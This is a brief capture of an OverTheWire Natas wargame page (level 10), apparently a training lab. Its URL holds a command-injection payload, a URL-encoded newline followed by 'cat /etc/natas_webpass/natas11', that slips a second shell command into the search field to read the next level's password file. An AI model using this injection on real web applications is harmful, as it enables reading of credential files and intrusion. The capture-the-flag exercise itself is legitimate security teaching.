 natas10.natas.labs.overthewire.org/?needle=%0acat%20/etc/natas_webpass/natas11%0a&submit=Search
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
View sourcecode